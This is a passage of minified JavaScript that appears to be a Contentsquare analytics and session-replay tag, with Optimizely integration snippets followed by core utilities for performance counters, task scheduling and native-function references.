!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var Vd=Object.defineProperty;var Ud=(s,r,t)=>r in s?Vd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ns=(s,r,t)=>Ud(s,typeof r!="symbol"?r+"":r,t);var ds={};ds.d=(s,r)=>{for(var t in r)ds.o(r,t)&&!ds.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ds.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ds.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ds.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Pc={};ds.r(Pc);ds.d(Pc,{getRequestParameters:()=>$m});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var kt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function to(s){return typeof s=="boolean"}function li(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function Pt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function jd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function fs(s){return typeof s=="function"}function hi(s){return s instanceof Element}function Hs(s){return s instanceof Error}function uo(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[kt.debug]:0,[kt.warn]:1,[kt.implementation]:1,[kt.error]:2,[kt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Hd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ui(n,o.bind(this))(...c)}}};function ui(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Hs(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Hs(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var on=typeof window=="undefined";function Bd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ds.g!="undefined"?ds.g:typeof process!="undefined"?process:Function("return this")()}var _t=Bd();function Oc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Fh(s){let r=_t.atob(s);return Oc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function ml(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Fh(e[1]):Oc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var $h=typeof performance!="undefined"&&!!performance.now,yl=$h?()=>performance.now():()=>csDate.now(),Fd=(()=>{var s,r;return $h?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Nc=34164e6,$={now(){return Math.round(yl()+Fd)},elapsed(){return yl()}};function El(){return Math.floor($.now()/1e3)}function zh(){return typeof _t.Promise=="function"}function $d(){var s;return typeof crypto!="undefined"&&fs((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Sl(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function mr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var zd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=zd){return Math.floor(Math.random()*s)}};function Xr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=_t.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=_t.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(_t.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(_t.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),ee=(()=>{class s extends Di{constructor(t,e=100){super(t),this.XE=e,this.values={},e&&(this.debouncedFlush=Xr(()=>this.flush(),this.XE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),jn=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Gd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new oa("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Gd("available-features"),requestTimeouts:new ee("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this.wn?this.wn=this.wn[1]=[t,void 0]:this.wn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.oa--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Js=this.wn=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ps.MicroTask,"queueMicrotask"]))},eo=new an,so=new an;function _e(s,r="high"){eo.isEmpty&&so.isEmpty&&Gh(qd),r==="high"?so.push(vl(s)):eo.push(vl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!so.isEmpty;)so.pop()();for(;!eo.isEmpty;)eo.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Jn="null",ei=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ei=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),ei.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Jn)return;Jn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),ei==null||ei.postMessage({type:"CONNECTED",sessionId:Jn})}}));function Yd(s){on||(Jn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){ei==null||ei.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function os(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ys(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ms("Nb of Events"),pendingTasks:new Ms("Pending Tasks"),pendingEvents:new Ms("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new Ds("Initial DOM"),pendingMutations:new Ms("Nb of Mutations scheduled"),serializedMutations:new Ds("Serialized Mutations"),count:new Ms("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ds("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ms("Nb of Hidden Elements "),nbElements:new Ms("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ms("Tasks"),errors:new Ms("Errors"),timer:new Ds("Timers"),microtask:new Ds("Microtasks"),mutationObserver:new Ds("MutationObserver"),monkeyPatch:new Ds("MonkeyPatch"),eventListener:new Ds("EventListener"),intersectionObserver:new Ds("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(os(e,o=>os(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ps.Timer,"performance-counter-interval"])},1e3))})}var ps=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ps.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Ys={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ps.Timer);window.csSetInterval=Yh("setInterval",ps.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Ys.constructors).forEach(i=>{window[Ys.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ps.IntersectionObserver),window.csMutationObserver=Al(e,ps.MutationObserver),er("csNode",Ys.nodeProperties,s.Node.prototype,"get"),er("csElement",Ys.elementProperties,s.Element.prototype,"get"),er("csElement",Ys.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",Ys.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",Ys.eventProperties,s.Event.prototype,"get"),er("csNavigator",Ys.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function yr(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return 